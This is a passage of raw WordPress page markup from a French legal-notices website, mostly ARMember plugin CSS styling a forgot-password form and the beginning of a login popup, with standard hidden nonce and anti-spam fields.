	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_z4ePsGuP9R" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_z4ePsGuP9R"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_z4ePsGuP9R"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_BxAdE_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769772710" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="d76c80bc34" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_cF0pQAakB0" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_7vRcL1evWH" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_7vRcL1evWH" data-random-id="102_7vRcL1evWH"  data-submission-key="kb5d8b2k" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_7vRcL1evWH' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_7vRcL1evWH' value='863f2b2eed' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
